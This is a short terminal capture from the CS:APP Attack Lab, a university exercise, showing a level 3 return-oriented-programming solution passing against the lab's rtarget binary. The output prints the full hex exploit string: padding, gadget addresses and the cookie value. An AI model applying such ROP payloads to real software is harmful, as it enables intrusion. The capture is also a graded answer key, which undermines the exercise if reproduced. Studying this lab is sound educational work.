 (base) meteorvanish@Ubuntu:~/Desktop/CSAPP/_labs/03 attack lab/target1_my$ ./hex2raw < ans/ans5.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 CC 19 40 00 00 0
0 00 00 48 00 00 00 00 00 00 00 42 1A 40 00 00 00 00 00 69 1A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 D6 19 40 0
0 00 00 00 00 C5 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00 00 00 00 00 00 00 00